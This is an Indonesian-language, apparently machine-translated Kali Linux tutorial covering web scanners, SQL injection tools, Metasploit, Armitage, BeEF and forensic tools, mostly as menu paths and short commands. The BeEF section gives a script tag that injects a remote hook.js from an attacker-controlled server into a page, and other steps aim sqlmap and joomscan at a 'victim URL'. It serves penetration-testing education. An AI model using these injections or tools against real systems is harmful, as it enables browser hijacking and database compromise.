

Step 1 - Untuk membuka ZapProxy, buka Applications → 03-Web Application Analysis → owaspzap.



Step 2 - Klik "Terima".

ZAP akan mulai dimuat.



Step 3 - Pilih salah satu Opsi dari seperti yang ditunjukkan pada tangkapan layar berikut dan klik "Mulai".

Web berikut ini dapat diterapkan dengan IP: 192.168.1.101

Step 4 - Masukkan URL web pengujian di "URL yang akan diserang" → klik "Serang".



Setelah pemindaian selesai, di panel kiri atas Anda akan melihat semua situs yang dirayapi.

Di panel kiri "Alerts", Anda akan melihat semua temuan bersama dengan deskripsi.



Step 5 - Klik "Spider" dan Anda akan melihat semua tautan dipindai.

Penggunaan Alat Database

sqlmap

sqlmap adalah alat pengujian penetrasi open source yang mengotomatiskan proses mendeteksi dan mengeksploitasi kelemahan injeksi SQL dan mengambil alih server database. Muncul dengan mesin pendeteksi yang kuat, banyak fitur khusus untuk penguji penetrasi tertinggi dan berbagai sakelar yang bertahan dari sidik jari database, pengambilan data dari database, untuk mengakses sistem file yang mendasarinya dan menjalankan perintah pada sistem operasi melalui out- koneksi band.

Mari pelajari cara menggunakan sqlmap.



Step 1 - Untuk membuka sqlmap, buka Applications → 04-Database Assessment → sqlmap.

Halaman web yang memiliki parameter rentan terhadap SQL Injection dapat diatasi.

Step 2 - Untuk memulai pengujian injeksi sql, ketik “sqlmap – u URL of victim”

Step 3 - Dari hasil tersebut, Anda akan melihat bahwa beberapa variabel rentan.

sqlninja

sqlninja adalah Injeksi SQL di Microsoft SQL Server dengan akses GUI penuh. sqlninja adalah alat yang ditargetkan untuk mengeksploitasi kerentanan SQL Injection pada aplikasi web yang menggunakan Microsoft SQL Server sebagai back-endnya. Informasi lengkap mengenai alat ini dapat ditemukan dihttp://sqlninja.sourceforge.net/

Step 1 - Untuk membuka sqlninja, buka Applications → 04-Database Assesment → sqlninja.

Alat Pemindaian CMS







WPScan



WPScan adalah pemindai kerentanan kotak hitam WordPress yang dapat digunakan untuk memindai instalasi WordPress jarak jauh untuk menemukan masalah keamanan.

Step 1 - Untuk membuka WPscan buka Applications → 03-Web Application Analysis → “wpscan”.

Tangkapan layar berikut muncul.

Step 2 - Untuk memindai situs web dari kerentanan, ketik “wpscan –u URL of webpage”.

Jika pemindai tidak diperbarui, Anda akan diminta untuk memperbarui. Saya akan merekomendasikan untuk melakukannya.

Setelah pemindaian dimulai, Anda akan melihat temuannya. Pada tangkapan layar berikut, kerentanan ditunjukkan dengan panah merah.







Joomscan

Joomla mungkin adalah CMS yang paling banyak digunakan di luar sana karena fleksibilitasnya. Untuk CMS ini, ini adalah pemindai Joomla. Ini akan membantu pengembang web dan master web untuk membantu mengidentifikasi kemungkinan kelemahan keamanan di situs Joomla yang mereka gunakan.

Step 1 - Untuk membukanya, cukup klik panel kiri di terminal, lalu “joomscan – parameter”.

Step 2 - Untuk mendapatkan bantuan untuk jenis penggunaan “joomscan /?”

Step 3 - Untuk memulai pemindaian, ketik "joomscan –u URL korban".

Hasil akan ditampilkan seperti yang ditunjukkan pada tangkapan layar berikut.



Alat Pemindaian SSL

TLSSLedadalah skrip shell Linux yang digunakan untuk mengevaluasi keamanan implementasi server web SSL / TLS (HTTPS) target. Ini didasarkan pada sslscan, pemindai SSL / TLS menyeluruh yang didasarkan pada pustaka openssl, dan pada“openssl s_client” alat baris perintah.

Tes saat ini termasuk memeriksa apakah target mendukung protokol SSLv2, cipher NULL, cipher lemah berdasarkan panjang kuncinya (40 atau 56 bit), ketersediaan cipher yang kuat (seperti AES), apakah sertifikat digital bertanda tangan MD5, dan kemampuan negosiasi ulang SSL / TLS saat ini.



Untuk memulai pengujian, buka terminal dan ketik “tlssled URL port“. Ini akan mulai menguji sertifikat untuk menemukan data.

Anda dapat melihat dari temuan bahwa sertifikat tersebut valid hingga 2018 seperti yang ditunjukkan dalam warna hijau di tangkapan layar berikut.



w3af

w3af adalah Serangan Aplikasi Web dan Kerangka Audit yang bertujuan untuk mengidentifikasi dan mengeksploitasi semua kerentanan aplikasi web. Paket ini menyediakan Graphical User Interface (GUI) untuk kerangka kerja. Jika Anda menginginkan aplikasi baris perintah saja, instal w3af-console.

Kerangka kerja ini disebut "metasploit untuk web", tetapi sebenarnya lebih dari itu karena ia juga menemukan kerentanan aplikasi web menggunakan teknik pemindaian kotak hitam. Inti w3af dan pluginnya sepenuhnya ditulis dengan Python. Proyek ini memiliki lebih dari 130 plugin, yang mengidentifikasi dan mengeksploitasi injeksi SQL, pembuatan skrip lintas situs (XSS), penyertaan file jarak jauh, dan banyak lagi.

Step 1 - Untuk membukanya, buka Applications → 03-Web Application Analysis → Klik w3af.

Step 2 - Pada "Target" masukkan URL korban yang dalam hal ini akan menjadi alamat web yang dapat dieksploitasi.

Step 3 - Pilih profil → Klik "Mulai".



Step 4 - Buka "Hasil" dan Anda dapat melihat temuan dengan detailnya.

Pada bab ini, kita akan belajar tentang berbagai alat eksploitasi yang ditawarkan oleh Kali Linux.

Metasploit

Seperti yang kami sebutkan sebelumnya, Metasploit adalah produk dari Rapid7 dan sebagian besar sumber daya dapat ditemukan di halaman web mereka www.metasploit.com . Ini tersedia dalam dua versi - edisi komersial dan gratis. Perbedaan antara kedua versi ini tidak banyak sehingga, dalam hal ini kami akan menggunakan versi Komunitas (gratis).

Sebagai Ethical Hacker, Anda akan menggunakan "Kali Ditribution" yang memiliki versi komunitas Metasploit yang disematkan, bersama dengan alat peretasan etis lainnya yang sangat nyaman dengan menghemat waktu instalasi. Namun, jika Anda ingin menginstal sebagai alat terpisah, ini adalah aplikasi yang dapat diinstal di sistem operasi seperti Linux, Windows, dan OS X.



Pertama, buka Konsol Metasploit di Kali. Lalu, buka Aplikasi → Alat Eksploitasi → Metasploit.



Setelah itu dimulai, Anda akan melihat layar berikut, di mana versi Metasploit digarisbawahi dengan warna merah.



Di konsol, jika Anda menggunakan bantuan atau? simbol, itu akan menunjukkan kepada Anda daftar dengan perintah MSP bersama dengan deskripsinya. Anda dapat memilih berdasarkan kebutuhan Anda dan apa yang akan Anda gunakan.



Perintah administrasi penting lainnya adalah msfupdateyang membantu memperbarui metasploit dengan eksploitasi kerentanan terbaru. Setelah menjalankan perintah ini di konsol, Anda harus menunggu beberapa menit hingga pembaruan selesai.



Ini memiliki perintah bagus yang disebut "Pencarian" yang dapat Anda gunakan untuk menemukan apa yang Anda inginkan seperti yang ditunjukkan pada gambar berikut. Misalnya, saya ingin mencari eksploitasi yang terkait dengan Microsoft dan perintahnya bisamsf >search name:Microsoft type:exploit.

Di mana "search" adalah perintahnya, "name" adalah nama objek yang kita cari, dan "type" adalah jenis skrip yang kita cari.



Perintah lainnya adalah "info". Ini memberikan informasi mengenai modul atau platform yang digunakan, siapa penulisnya, referensi kerentanan, dan batasan muatan yang dapat dimilikinya.



Armitage

Armitage GUI untuk metasploit adalah alat pelengkap untuk metasploit. Ini memvisualisasikan target, merekomendasikan eksploitasi, dan memperlihatkan fitur pasca-eksploitasi lanjutan.



Mari kita buka, tetapi pertama-tama konsol metasploit harus dibuka dan dijalankan. Untuk membuka Armitage, buka Applications → Exploit Tools → Armitage.

Klik Connect tombol, seperti yang ditunjukkan pada tangkapan layar berikut.



Saat terbuka, Anda akan melihat layar berikut.

Armitage ramah pengguna. Area "Target" mencantumkan semua mesin yang telah Anda temukan dan sedang Anda tangani, target yang diretas berwarna merah dengan badai petir di atasnya.



Setelah Anda meretas target, Anda dapat mengklik kanan padanya dan melanjutkan penjelajahan dengan apa yang perlu Anda lakukan seperti menjelajahi (menjelajahi) folder.

Di GUI berikut, Anda akan melihat tampilan untuk folder, yang disebut konsol. Hanya dengan mengklik folder, Anda dapat menavigasi folder tanpa perlu perintah metasploit.

Di sisi kanan GUI, adalah bagian di mana modul kerentanan terdaftar.





Daging sapi

BeEF adalah singkatan dari Browser Exploitation Framework. Ini adalah alat pengujian penetrasi yang berfokus pada browser web. BeEF memungkinkan penguji penetrasi profesional untuk menilai postur keamanan aktual dari lingkungan target menggunakan vektor serangan sisi klien.

Pertama, Anda harus memperbarui paket Kali menggunakan perintah berikut -

root@kali:/# apt-get update

root@kali:/# apt-get install beef-xssUntuk memulai, gunakan perintah berikut -

root@kali:/# cd /usr/share/beef-xss

root@kali:/# ./beef

Buka browser dan masukkan nama pengguna dan kata sandi: beef.



BeEF hook adalah file JavaScript yang dihosting di server BeEF yang perlu dijalankan di browser klien. Ketika itu terjadi, itu memanggil kembali ke server BeEF yang mengkomunikasikan banyak informasi tentang target. Ini juga memungkinkan perintah dan modul tambahan untuk dijalankan terhadap target. Dalam contoh ini, lokasiBeEF hook ada di http://192.168.1.101:3000/hook.js.

Untuk menyerang browser, sertakan hook JavaScript di halaman yang akan dilihat klien. Ada beberapa cara untuk melakukannya, namun yang termudah adalah dengan memasukkan yang berikut ini ke dalam halaman dan membuat klien membukanya.

<script src = "http://192.168.1.101:3000/hook.js" type = "text/javascript"></script>Setelah halaman dimuat, kembali ke BeEF Control Panel dan klik "Online Browser" di kiri atas. Setelah beberapa detik, Anda akan melihat alamat IP Anda muncul yang mewakili browser yang terhubung. Mengarahkan kursor ke atas IP akan dengan cepat memberikan informasi seperti versi browser, sistem operasi, dan plugin apa yang diinstal.

Untuk menjalankan perintah dari jarak jauh, klik host "Milik". Kemudian, pada perintah klik modul yang ingin Anda jalankan, dan terakhir klik "Execute".



Linux Eksploitasi Suggester

Ini menyarankan kemungkinan eksploitasi diberikan versi rilis ‘uname -r’ dari Sistem Operasi Linux.

Untuk menjalankannya, ketik perintah berikut -

root@kali:/usr/share/linux-exploit-suggester# ./Linux_Exploit_Suggester.pl -k 3.0.03.0.0 adalah versi kernel dari OS Linux yang ingin kami manfaatkan.

Pada bab ini, kita akan belajar tentang alat forensik yang tersedia di Kali Linux.



p0f

p0fadalah alat yang dapat mengidentifikasi sistem operasi host target hanya dengan memeriksa paket yang ditangkap bahkan saat perangkat tersebut berada di belakang firewall paket. P0f tidak menghasilkan lalu lintas jaringan tambahan, langsung atau tidak langsung; tidak ada pencarian nama; tidak ada penyelidikan misterius; tidak ada kueri ARIN; tidak ada. Di tangan pengguna tingkat lanjut, P0f dapat mendeteksi keberadaan firewall, penggunaan NAT, dan keberadaan penyeimbang beban.

Tipe “p0f – h” di terminal untuk melihat cara menggunakannya dan Anda akan mendapatkan hasil sebagai berikut.

Ini akan mencantumkan bahkan antarmuka yang tersedia.

Kemudian, ketikkan perintah berikut: “p0f –i eth0 –p -o filename”.

Dimana parameternya "-i" adalah nama antarmuka seperti yang ditunjukkan di atas. "-p" berarti dalam mode promiscuous. "-o" Berarti outputnya akan disimpan dalam file.

Buka halaman web dengan alamat 192.168.1.2

Dari hasil tersebut, Anda dapat mengamati bahwa Webserver menggunakan apache 2.x dan OSnya adalah Debian.





pdf-parser

pdf-parser adalah alat yang mengurai dokumen PDF untuk mengidentifikasi elemen dasar yang digunakan dalam file pdf yang dianalisis. Ini tidak akan membuat dokumen PDF. Tidak disarankan untuk kotak buku teks untuk parser PDF, namun ini menyelesaikan pekerjaan. Umumnya, ini digunakan untuk file pdf yang Anda curigai memiliki skrip yang tertanam di dalamnya.

Perintahnya adalah -

pdf-parser -o 10 filepathdi mana "-o" adalah jumlah objek.

Seperti yang Anda lihat di tangkapan layar berikut, file pdf membuka perintah CMD.



Dumpzilla

